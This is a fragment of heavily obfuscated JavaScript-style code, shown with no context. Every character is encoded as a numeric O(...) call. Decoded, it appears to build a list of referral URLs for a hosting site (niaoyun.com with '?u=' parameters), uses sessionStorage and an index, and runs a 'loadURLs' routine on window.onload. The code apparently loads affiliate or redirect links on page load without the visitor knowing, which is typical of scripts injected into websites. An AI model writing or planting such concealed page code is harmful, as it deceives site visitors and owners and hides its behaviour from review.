52473082)+O(104946534)+O(117816149)+O(60391925)+O(38619514)+O(43568610)+O(31684765)+O(38610931)+O(102969577)+O(114844869)+O(114843500)+O(110880878)+O(113859731)+O(57422668)+O(46538509)+O(46531166)+O(117811391)+O(117819205)+O(117816258)+O(45542125)+O(108909587)+O(103950885)+O(96037095)+O(109893282)+O(119798452)+O(115830397)+O(108908040)+O(45540573)+O(98017171)+O(109893663)+O(107913606)+O(46539075)+O(62373405)+O(115835532)+O(60398782)+O(68310223)+O(50491015)+O(79202855)+O(86138809)+O(54458928)+O(54459730)+O(38615697)+O(43562929)+O(31685352)+O(38614371)+O(102966423)+O(114844099)+O(114840072)+O(110889462)+O(113852118)+O(57422656)+O(46536541)+O(46534740)+O(114845205)+O(97028728)+O(45540427)+O(104945469)+O(103958930)+O(115836509)+O(118800445)+O(103954361)+O(108902600)+O(97026009)+O(96030853)+O(108902171)+O(45543571)+O(98011579)+O(109895090)+O(107915853)+O(46538246)+O(98012616)+O(62375152)+O(117815132)+O(60397435)+O(55449344)+O(53463007)+O(53460224)+O(50497968)+O(51485472)+O(51485215)+O(37626454)+O(98019619)+O(60396077)+O(48512102)+O(56430952)+O(56439046)+O(52478037)+O(53464671)+O(37626017)+O(103952516)+O(60392561)+O(51488685)+O(51486108)+O(51487281)+O(55448006)+O(55446763)+O(37621017)+O(110887637)+O(100986532)+O(60397212)+O(107913195)+O(37628286)+O(99994422)+O(60398763)+O(37621328)+O(114842252)+O(60395907)+O(102964797)+O(114846171)+O(114841188)+O(110888479)+O(113858150)+O(57426023)+O(46535924)+O(46532389)+O(117817761)+O(117812265)+O(117819685)+O(45540687)+O(102966925)+O(103955412)+O(102960109)+O(109898940)+O(108909382)+O(109893626)+O(112864575)+O(45542369)+O(98019403)+O(109898524)+O(107914100)+O(46531948)+O(98015782)+O(108903121)+O(46536824)+O(113852871)+O(102965017)+O(109898245)+O(110886788)+O(38612749)+O(43560815)+O(31688267)+O(38613310)+O(102967455)+O(114847704)+O(114844443)+O(110882047)+O(113855999)+O(57421456)+O(46534022)+O(46531626)+O(114848711)+O(97024845)+O(45542008)+O(104949476)+O(103958018)+O(115839477)+O(118803459)+O(103951850)+O(108901322)+O(97024648)+O(96034590)+O(108900760)+O(45541726)+O(98017151)+O(109891261)+O(107914261)+O(46532011)+O(98012070)+O(62371691)+O(117812550)+O(60396388)+O(55443581)+O(53467137)+O(53466262)+O(50495067)+O(51488884)+O(51483912)+O(37623624)+O(98015253)+O(60392812)+O(52472871)+O(55440125)+O(49509446)+O(47525248)+O(37628116)+O(103956247)+O(60391428)+O(51482056)+O(51483241)+O(51484025)+O(51487287)+O(47523225)+O(37627010)+O(110889963)+O(100988951)+O(60392140)+O(107914737)+O(37624352)+O(99995346)+O(60399038)+O(37625390)+O(114840433)+O(60397274)+O(102965436)+O(114849560)+O(114844210)+O(110887915)+O(113859807)+O(57429287)+O(46534243)+O(46536550)+O(117818437)+O(117819233)+O(117810475)+O(45549470)+O(119795144)+O(109898166)+O(115836009)+O(101974010)+O(109897462)+O(115838666)+O(45541065)+O(98012872)+O(109896015)+O(107911412)+O(38619213)+O(92077849)+O(43567052)+O(9908681)+O(31682258)+O(31686743)+O(31681048)+O(31681318)+O(31681335)+O(31688248)+O(31686251)+O(31686152)+O(90092572)+O(38616058)+O(102964220)+O(114841848)+O(114845494)+O(110884879)+O(113853602)+O(57420942)+O(46539526)+O(46537515)+O(114843766)+O(97026701)+O(45546475)+O(104949049)+O(103952729)+O(115834623)+O(118801062)+O(103950540)+O(108901626)+O(97024773)+O(96037135)+O(108900607)+O(45541656)+O(98011532)+O(109895462)+O(107915889)+O(46536400)+O(98010549)+O(62373761)+O(117818226)+O(60394658)+O(55441675)+O(53465785)+O(53463717)+O(50495407)+O(51486544)+O(51488555)+O(37622012)+O(98012158)+O(60397644)+O(52473252)+O(48511226)+O(53461290)+O(53466508)+O(37622458)+O(103953576)+O(60391803)+O(56438454)+O(52472596)+O(53463271)+O(49502813)+O(37627966)+O(110880042)+O(100989367)+O(60397052)+O(107912877)+O(37629865)+O(99998515)+O(60397047)+O(37627014)+O(114840712)+O(60396052)+O(102962717)+O(114843425)+O(114845594)+O(110884551)+O(57429866)+O(46533002)+O(46530889)+O(117811634)+O(117819518)+O(117813890)+O(45546068)+O(104942593)+O(103959563)+O(115834331)+O(118808169)+O(103957110)+O(96032065)+O(108903407)+O(45543211)+O(98017260)+O(109898533)+O(107910153)+O(38612907)+O(43564604)+O(31686428)+O(38612857)+O(102962598)+O(114846208)+O(114845539)+O(110882664)+O(113852053)+O(57428608)+O(46536586)+O(46536049)+O(114843778)+O(97023285)+O(45541723)+O(104940761)+O(103956089)+O(115833510)+O(118807036)+O(103950562)+O(108900923)+O(97025789)+O(96039759)+O(108906684)+O(45546234)+O(98011716)+O(109898643)+O(107912470)+O(46538444)+O(98013849)+O(62379496)+O(117817002)+O(60393086)+O(55446728)+O(53461668)+O(53467511)+O(50492847)+O(51482520)+O(51487643)+O(37624137)+O(98019127)+O(60397543)+O(52473156)+O(55445073)+O(52470876)+O(55445822)+O(37623906)+O(103950889)+O(60393029)+O(48511406)+O(53461011)+O(52477872)+O(53467069)+O(49500936)+O(37621165)+O(110882812)+O(100980678)+O(60390942)+O(107911628)+O(37629528)+O(99991009)+O(60394474)+O(37623787)+O(114849625)+O(60394309)+O(102965586)+O(114841551)+O(114840004)+O(110883084)+O(113855619)+O(57423622)+O(46536585)+O(46539011)+O(117817022)+O(117810369)+O(117813399)+O(45540927)+O(97026058)+O(96030037)+O(108905959)+O(101976609)+O(101972263)+O(109895285)+O(45547926)+O(98018418)+O(109897141)+O(107917240)+O(38617863)+O(43560382)+O(31682358)+O(38619301)+O(102960978)+O(114846086)+O(114840902)+O(110882135)+O(113858524)+O(57428153)+O(46531327)+O(46532302)+O(114849162)+O(97020579)+O(45546597)+O(104945431)+O(103955675)+O(115831241)+O(118808715)+O(103953583)+O(108908464)+O(97024893)+O(96037951)+O(108908519)+O(45545056)+O(98013955)+O(109890493)+O(107913036)+O(46535412)+O(98013779)+O(62375714)+O(117815725)+O(60398048)+O(55441170)+O(53466015)+O(53468138)+O(50493795)+O(51483618)+O(51488639)+O(37626986)+O(98019706)+O(60398578)+O(53469647)+O(51483637)+O(51483461)+O(55444096)+O(37628504)+O(103951999)+O(60391158)+O(51484067)+O(51488777)+O(50495130)+O(54451497)+O(52479447)+O(37625752)+O(110882626)+O(100989166)+O(60393004)+O(107918655)+O(37621321)+O(99997586)+O(60397060)+O(37626476)+O(114845802)+O(60398178)+O(102968746)+O(114849211)+O(114840101)+O(110882717)+O(57428879)+O(46531855)+O(46539697)+O(117818157)+O(117818273)+O(117813651)+O(45546422)+O(113850395)+O(114842764)+O(97029485)+O(98019479)+O(108906028)+O(45546286)+O(98016347)+O(109891256)+O(107915261)+O(46535696)+O(103950785)+O(108909520)+O(99007094)+O(99993749)+O(118805471)+O(45547644)+O(102965477)+O(114843396)+O(107914052)+O(106923487)+O(38611210)+O(43569091)+O(31682753)+O(38611846)+O(102966935)+O(114840891)+O(114846594)+O(110889836)+O(113859002)+O(57423899)+O(46535569)+O(46539661)+O(117812678)+O(117813686)+O(117819417)+O(45549655)+O(99993235)+O(110886165)+O(117817961)+O(105937562)+O(45542874)+O(98019666)+O(109890021)+O(107915153)+O(46538287)+O(103952172)+O(108902458)+O(99001753)+O(99993199)+O(118805853)+O(45540788)+O(110888152)+O(102964097)+O(110882924)+O(62377493)+O(99001154)+O(109896281)+O(60392898)+O(112862218)+O(99997052)+O(99007738)+O(103951599)+O(112866139)+O(99994534)+O(98015113)+O(114845134)+O(37620340)+O(99995709)+O(110888724)+O(103955285)+O(60394536)+O(48510838)+O(47528235)+O(48515035)+O(48516748)+O(47525363)+O(53461789)+O(37628593)+O(101975872)+O(109898689)+O(114841620)+O(109892993)+O(60398166)+O(102968292)+O(114844386)+O(114840709)+O(110880264)+O(36637548)+O(50499474)+O(64353186)+O(36631925)+O(49504313)+O(69300843)+O(36631108)+O(49509533)+O(69301053)+O(117818203)+O(117813043)+O(117816083)+O(45546234)+O(99997564)+O(110886305)+O(117816079)+O(105937490)+O(45545172)+O(98019381)+O(109891307)+O(107912785)+O(38610136)+O(43563477)+O(31685080)+O(38611048)+O(102962406)+O(114848789)+O(114849144)+O(110880184)+O(113855034)+O(57421464)+O(46539919)+O(46537282)+O(102967496)+O(96030896)+O(109899818)+O(45541345)+O(50496436)+O(53466015)+O(47523045)+O(45549167)+O(98011542)+O(108909640)+O(46536744)+O(62375770)+O(113854095)+O(112869536)+O(98010145)+O(60398660)+O(106924989)+O(107912753)+O(37620807)+O(106928748)+O(113857009)+O(60399799)+O(108900705)+O(51481954)+O(98011120)+O(100987488)+O(99994965)+O(99006292)+O(56431093)+O(99002557)+O(99008231)+O(56434263)+O(98013635)+O(38618596)+O(92075789)+O(43569264)+O(9905464)+O(31688564)+O(31686953)+O(31687383)+O(31685369)+O(31683905)+O(31688953)+O(31684757)+O(31680868)+O(90096965)+O(38617354)+O(102966969)+O(114845376)+O(114841361)+O(110887256)+O(113855708)+O(57428703)+O(46536003)+O(46538352)+O(114847462)+O(97024010)+O(45540848)+O(104943777)+O(103957636)+O(115835658)+O(118805328)+O(103954641)+O(108908089)+O(97027342)+O(96036720)+O(108907025)+O(45548140)+O(98012191)+O(109890699)+O(107913721)+O(46530254)+O(98018861)+O(62376623)+O(117811773)+O(60397937)+O(55447494)+O(53468825)+O(53468870)+O(50490766)+O(51486146)+O(51487166)+O(37620769)+O(98014187)+O(60393342)+O(48513820)+O(55446695)+O(47527719)+O(47520990)+O(53466085)+O(37625543)+O(103951699)+O(60396955)+O(51486258)+O(49500839)+O(52478479)+O(55444143)+O(48517356)+O(37629806)+O(110883589)+O(100982661)+O(60393706)+O(107912574)+O(37621314)+O(99997021)+O(60395564)+O(37621675)+O(114842533)+O(60398865)+O(102968943)+O(114840176)+O(114846949)+O(110887773)+O(57425653)+O(46531011)+O(46530183)+O(117814570)+O(117819314)+O(117816090)+O(45543636)+O(111873583)+O(117814640)+O(45540749)+O(98010268)+O(98015238)+O(38617551)+O(43563698)+O(31685777)+O(38618257)+O(102962075)+O(114849881)+O(114845972)+O(110889128)+O(113856619)+O(57420362)+O(46539863)+O(46531503)+O(101970550)+O(103958066)+O(114849911)+O(99991675)+O(99995252)+O(45545066)+O(98011874)+O(109895923)+O(107917350)+O(46532038)+O(99995926)+O(108908466)+O(114847838)+O(99998478)+O(112865023)+O(110881396)+O(112869793)+O(103957991)+O(113852198)+O(99991074)+O(113855754)+O(62376300)+O(103958968)+O(108906309)+O(116821947)+O(103956109)+O(114842615)+O(99997158)+O(94053685)+O(98019915)+O(109893191)+O(99000721)+O(99990767)+O(60392562)+O(89100425)+O(49501288)+O(106920219)+O(47520808)+O(89107440)+O(86130879)+O(84153279)+O(114848078)+O(76230678)+O(83162428)+O(84153672)+O(52471869)+O(76231790)+O(83167591)+O(68313854)+O(117812817)+O(77226214)+O(64353672)+O(60390121)+O(60393095)+O(38612374)+O(43569640)+O(31688130)+O(38617027)+O(102961587)+O(114844643)+O(114842091)+O(110880643)+O(113852168)+O(57425739)+O(46537160)+O(46536298)+O(114848612)+O(97027047)+O(45543417)+O(104946334)+O(103956078)+O(115834625)+O(118804602)+O(103959283)+O(108906493)+O(97022588)+O(96035136)+O(108909403)+O(45549829)+O(98019168)+O(109893768)+O(107916253)+O(46539984)+O(98012460)+O(62377689)+O(117814963)+O(60397085)+O(55442139)+O(53466436)+O(53464363)+O(50497877)+O(51488446)+O(51484195)+O(37624650)+O(98010941)+O(60399143)+O(49501421)+O(51483569)+O(54455369)+O(37621548)+O(103959387)+O(60397745)+O(48517644)+O(52471357)+O(56439946)+O(37622216)+O(110880024)+O(100985537)+O(60391990)+O(107919560)+O(37620688)+O(99998125)+O(60393278)+O(37629106)+O(114842844)+O(60394610)+O(102963593)+O(114841339)+O(114846218)+O(110882284)+O(57427091)+O(46534221)+O(46531629)+O(117817605)+O(117818795)+O(117817917)+O(45542659)+O(99008667)+O(96037183)+O(108903995)+O(101979982)+O(99006916)+O(96031343)+O(108907635)+O(101975531)+O(45547289)+O(98014606)+O(109892118)+O(107918044)+O(38618246)+O(43563563)+O(31680205)+O(38612926)+O(102960980)+O(114840994)+O(114843185)+O(110888358)+O(113855459)+O(57429069)+O(46531826)+O(46533918)+O(114848273)+O(97029649)+O(45542822)+O(104947545)+O(103956849)+O(115832697)+O(118807486)+O(103958733)+O(108904014)+O(97025720)+O(96034186)+O(108908104)+O(45541209)+O(98013952)+O(109893173)+O(107918927)+O(46531239)+O(98015929)+O(62372952)+O(117811729)+O(60394212)+O(55442211)+O(53465314)+O(53465945)+O(50490276)+O(51481258)+O(51482506)+O(37627457)+O(98017648)+O(60398296)+O(49506918)+O(47523976)+O(50496847)+O(50495315)+O(47527288)+O(37628351)+O(103957509)+O(60390208)+O(51483976)+O(52473127)+O(49507176)+O(51483297)+O(51486197)+O(37622301)+O(110882510)+O(100985837)+O(60390155)+O(107916253)+O(37627458)+O(99997690)+O(60396896)+O(37626895)+O(114841128)+O(60398862)+O(102968817)+O(114847111)+O(114849242)+O(110884966)+O(113854224)+O(57420886)+O(46537326)+O(46530223)+O(115832353)+O(108903686)+O(103953301)+O(109890081)+O(108903625)+O(45549611)+O(99001990)+O(103952643)+O(99001361)+O(103957297)+O(114845616)+O(115834804)+O(103957049)+O(105932489)+O(99991281)+O(45545929)+O(98018954)+O(109894048)+O(107917655)+O(38618099)+O(43565797)+O(31684544)+O(38619734)+O(102967748)+O(114842179)+O(114844736)+O(110880636)+O(113854781)+O(57426241)+O(46535753)+O(46535293)+O(110887853)+O(45543264)+O(101977526)+O(109893080)+O(115837827)+O(117819019)+O(115839652)+O(97027170)+O(96036392)+O(108905825)+O(101971226)+O(45540985)+O(98014407)+O(109897868)+O(107913273)+O(46532534)+O(98012158)+O(62372666)+O(117815887)+O(60396704)+O(55442955)+O(53463320)+O(53461665)+O(50492177)+O(51485741)+O(51481053)+O(37629289)+O(98018779)+O(60395435)+O(48515698)+O(55444750)+O(54456437)+O(52470205)+O(51481555)+O(37621328)+O(103955650)+O(60390948)+O(51480848)+O(50490380)+O(53466115)+O(47520679)+O(48511606)+O(37629656)+O(110880670)+O(100986481)+O(60395610)+O(107919069)+O(37620317)+O(99994114)+O(60399044)+O(37629407)+O(114844261)+O(60390817)+O(102961417)+O(114844303)+O(114845072)+O(110887641)+O(113851945)+O(57427077)+O(46534648)+O(46535547)+O(113852145)+O(102968520)+O(109891340)+O(110881211)+O(45546035)+O(116829166)+O(103956233)+O(116828757)+O(109893044)+O(45544350)+O(98016870)+O(109899873)+O(107916894)+O(45540091)+O(98014221)+O(108901103)+O(38618454)+O(92077085)+O(43567273)+O(9907413)+O(31687502)+O(31680254)+O(31680034)+O(31684287)+O(31686364)+O(31689316)+O(31682216)+O(31681964)+O(90099952)+O(38615846)+O(102962286)+O(114844102)+O(114849061)+O(110887765)+O(113852986)+O(57427565)+O(46537144)+O(46533972)+O(98019973)+O(45543599)+O(99008825)+O(115839795)+O(109893022)+O(107919693)+O(96034658)+O(103953117)+O(45549583)+O(98014033)+O(109896254)+O(107911826)+O(46534439)+O(114848662)+O(112868165)+O(96035010)+O(98013246)+O(105933269)+O(45542415)+O(110884595)+O(102969748)+O(110886454)+O(62372899)+O(96033780)+O(103957681)+O(99006482)+O(60394648)+O(53467684)+O(48518162)+O(49506412)+O(37620846)+O(99006053)+O(107918496)+O(94056506)+O(100987516)+O(103959610)+O(99000574)+O(60397977)+O(48511522)+O(53461398)+O(47525802)+O(52473778)+O(49500074)+O(37626245)+O(99994668)+O(115839577)+O(103957896)+O(99004581)+O(60397742)+O(37624092)+O(113851000)+O(103958322)+O(114848240)+O(99995987)+O(94056763)+O(103956487)+O(99006308)+O(60399858)+O(49505578)+O(52476160)+O(56435704)+O(52474136)+O(54456846)+O(48512166)+O(37621067)+O(114847115)+O(60392320)+O(102962185)+O(114840901)+O(114842049)+O(110884289)+O(113858429)+O(36630480)+O(50498919)+O(64353105)+O(36639432)+O(49506229)+O(69309620)+O(36635164)+O(49503002)+O(69301931)+O(117810981)+O(117810739)+O(117819165)+O(45541916)+O(96035547)+O(110889018)+O(110885186)+O(106925112)+O(99990206)+O(45540307)+O(98010900)+O(109897664)+O(107916799)+O(45549546)+O(98017602)+O(108903894)+O(36632384)+O(49507435)+O(69305726)+O(38617419)+O(92075467)+O(9901968)+O(31683508)+O(31684769)+O(31681862)+O(31685714)+O(92076944)+O(58415944)+O(9903432)+O(31680706)+O(31686536)+O(31685404)+O(31686994)+O(106928516)+O(99994305)+O(114845930)+O(31681715)+O(98015651)+O(94056628)+O(103957707)+O(108903573)+O(99002527)+O(99994759)+O(118808514)+O(31683899)+O(60396515)+O(31684753)+O(113854364)+O(99998333)+O(113855984)+O(113853802)+O(103951225)+O(109894957)+O(108908077)+O(82175625)+O(114846364)+O(109891496)+O(112866915)+O(96039663)+O(101975881)+O(99998370)+O(45546753)+O(101979944)+O(99999386)+O(114846833)+O(72279510)+O(114841512)+O(99992385)+O(107918020)+O(39608988)+O(38612993)+O(98015586)+O(94057119)+O(103957108)+O(108903726)+O(99002101)+O(99993384)+O(118806212)+O(38615881)+O(40598929)+O(58415802)+O(9908860)+O(31688951)+O(31683928)+O(31684067)+O(31689209)+O(103952529)+O(100982905)+O(31681148)+O(39608354)+O(98018399)+O(94054297)+O(103952158)+O(108902781)+O(99007139)+O(99993482)+O(118807096)+O(31681551)+O(60394948)+O(60391474)+O(60395628)+O(31682579)+O(108906786)+O(115834281)+O(106925996)+O(106925455)+O(40599382)+O(31682101)+O(121773020)+O(9905297)+O(31689940)+O(31687601)+O(31686539)+O(31686094)+O(31688956)+O(31685422)+O(31689794)+O(31685634)+O(98018541)+O(94059544)+O(103956559)+O(108909412)+O(99005454)+O(99994486)+O(118801235)+O(31684320)+O(60397831)+O(31684769)+O(47524923)+O(58412937)+O(9906221)+O(31684123)+O(31689614)+O(31683998)+O(31682638)+O(123753362)+O(31681970)+O(99999787)+O(106922271)+O(113855276)+O(99993848)+O(31685752)+O(121775164)+O(9908384)+O(31682612)+O(31688732)+O(31683750)+O(31680629)+O(31689015)+O(31681412)+O(31683244)+O(31680376)+O(98015912)+O(94059540)+O(103953704)+O(108900416)+O(99006670)+O(99998773)+O(118804156)+O(31684182)+O(60391896)+O(31682460)+O(110886087)+O(96032938)+O(112867338)+O(113850479)+O(99994382)+O(72274786)+O(108904908)+O(114845179)+O(39600250)+O(98017617)+O(94050043)+O(103950330)+O(108902411)+O(99001727)+O(99996905)+O(118809986)+O(40596455)+O(31681238)+O(42572986)+O(31684906)+O(48514454)+O(58417843)+O(9908788)+O(31688339)+O(31685282)+O(31680488)+O(31686672)+O(123751939)+O(9906294)+O(31681114)+O(31682777)+O(31681222)+O(31685014)+O(113854667)+O(99990151)+O(113852339)+O(113853945)+O(103957419)+O(109894949)+O(108905118)+O(82171989)+O(114841238)+O(109894057)+O(112867399)+O(96039808)+O(101973255)+O(99995265)+O(45546104)+O(113851522)+O(99990219)+O(114843171)+O(72273718)+O(114844563)+O(99997942)+O(107919740)+O(39605839)+O(38615144)+O(98012487)+O(94050326)+O(103955300)+O(108906525)+O(99005452)+O(99991767)+O(118807364)+O(38617335)+O(43566555)+O(31680559)+O(98013569)+O(94059254)+O(103955040)+O(108902961)+O(99003895)+O(99996946)+O(118802507)+O(40593129)+O(58417655)+O(9901129)+O(31687534)+O(31680378)+O(31683134)+O(31682774)+O(9908649)+O(31685804)+O(31683344)+O(31689560)+O(31681358)+O(103956976)+O(100984723)+O(31683414)+O(39604634)+O(98016285)+O(94054546)+O(103954982)+O(108905949)+O(99004179)+O(99992402)+O(118808475)+O(31680641)+O(59401862)+O(31680200)+O(115833787)+O(112860194)+O(106922352)+O(113852362)+O(45543304)+O(106928516)+O(99993671)+O(108900349)+O(101975047)+O(114840969)+O(102968928)+O(40596156)+O(31680214)+O(121773788)+O(9900479)+O(31681067)+O(31682831)+O(31687320)+O(31688187)+O(31689490)+O(31686344)+O(31683025)+O(31681649)+O(98017616)+O(109899170)+O(108904863)+O(113859357)+O(114840784)+O(31681257)+O(115831406)+O(112860663)+O(106928798)+O(70294983)+O(112867485)+O(109892826)+O(115834292)+O(110881720)+O(31689402)+O(60391154)+O(31689494)+O(115835901)+O(112868628)+O(106923568)+O(113854366)+O(90099346)+O(98011627)+O(94054794)+O(103954742)+O(108900082)+O(99006752)+O(99998451)+O(118809466)+O(92072858)+O(58411954)+O(9900520)+O(31689948)+O(31682061)+O(31686840)+O(31685501)+O(31688512)+O(31680551)+O(31688551)+O(31682881)+O(115833931)+O(112862777)+O(106928388)+O(70299062)+O(112869803)+O(109894183)+O(115832928)+O(110882572)+O(45544740)+O(100989700)+O(109898052)+O(112864883)+O(68310828)+O(96035184)+O(98015159)+O(102966926)+O(39600410)+O(115834384)+O(112867842)+O(106920116)+O(31686802)+O(60392835)+O(61388934)+O(31682271)+O(121772537)+O(9901150)+O(31687927)+O(31681598)+O(31689599)+O(31689352)+O(31686396)+O(31689559)+O(31680306)+O(31681577)+O(31684160)+O(31681812)+O(31686246)+O(31683329)+O(98017666)+O(109897399)+O(108905296)+O(113857224)+O(114845632)+O(31682015)+O(103952975)+O(107917371)+O(101972637)+O(31684271)+O(60393522)+O(31688135)+O(108908376)+O(99991356)+O(117810721)+O(31687127)+O(72275482)+O(107911440)+O(96036792)+O(101971067)+O(99999891)+O(39607533)+O(40595744)+O(58410264)+O(9901872)+O(31689646)+O(31686010)+O(31684600)+O(31684726)+O(31683047)+O(31680130)+O(31686318)+O(31682552)+O(31680175)+O(31684851)+O(31681489)+O(31681246)+O(103950442)+O(107915720)+O(101979926)+O(45549844)+O(113858264)+O(112862990)+O(98019181)+O(31680035)+O(60397521)+O(31682757)+O(115834491)+O(112866917)+O(106920849)+O(58412072)+O(9903706)+O(31680562)+O(31686151)+O(31680003)+O(31687099)+O(31689906)+O(31682942)+O(31683063)+O(31683617)+O(31681856)+O(31689741)+O(31685851)+O(31687282)+O(103954220)+O(107917537)+O(101972970)+O(45549277)+O(109893056)+O(108901564)+O(106924236)+O(109893393)+O(96034552)+O(99001833)+O(31681507)+O(60393210)+O(31681375)+O(39600886)+O(40596237)+O(31688622)+O(60399383)+O(61381783)+O(31686772)+O(103959989)+O(107915276)+O(101978766)+O(45543335)+O(112864625)+O(99994290)+O(107918228)+O(109893979)+O(116823399)+O(99996331)+O(39606024)+O(40597215)+O(58413765)+O(9907613)+O(31683465)+O(31680316)+O(31680110)+O(31684010)+O(31685233)+O(31684385)+O(31682135)+O(31680722)+O(31687939)+O(31686527)+O(31683380)+O(31683354)+O(103958257)+O(107919716)+O(101973065)+O(45543880)+O(109897945)+O(108905841)+O(99999991)+O(112866830)+O(112868015)+O(109893857)+O(112866660)+O(31684435)+O(60391768)+O(31685555)+O(39607272)+O(40593877)+O(31680577)+O(60397100)+O(61383925)+O(31688331)+O(103957194)+O(107916625)+O(101978909)+O(45548273)+O(112864164)+O(99999665)+O(107916830)+O(109896472)+O(116820223)+O(99997311)+O(39605016)+O(40595042)+O(58414348)+O(31689934)+O(9900832)+O(31687039)+O(31682880)+O(31687576)+O(31686456)+O(31685106)+O(31682153)+O(31684190)+O(31687888)+O(123755983)+O(40598246)+O(58416291)+O(9906938)+O(31684482)+O(31686947)+O(31685124)+O(31681273)+O(31681840)+O(31685576)+O(31688436)+O(31680029)+O(113851376)+O(99999881)+O(114842304)+O(83164738)+O(103952003)+O(107910437)+O(99994144)+O(109894647)+O(115830741)+O(114846785)+O(39608432)+O(106925961)+O(109896960)+O(96035291)+O(99009150)+O(84150751)+O(81184878)+O(75243234)+O(113854935)+O(43568793)+O(31685789)+O(48516774)+O(47529485)+O(47522268)+O(47521249)+O(47529303)+O(40590900)+O(58416448)+O(31681710)+O(9905486)+O(31681851)+O(31682867)+O(31688578)+O(31689415)+O(123753768)+O(9902348)+O(123756939)+O(9900140)+O(9906004)+O(117812478)+O(103955152)+O(108903954)+O(99006838)+O(109893624)+O(117819033)+O(45540889)+O(109893539)+O(108906497)+O(106928374)+O(109890236)+O(96034174)+O(99004104)+O(31684641)+O(60398141)+O(31682443)+O(106927096)+O(109893113)+O(96031550)+O(99003742)+O(84153630)+O(81184439)+O(75244791)+O(113852819)+O(58410404));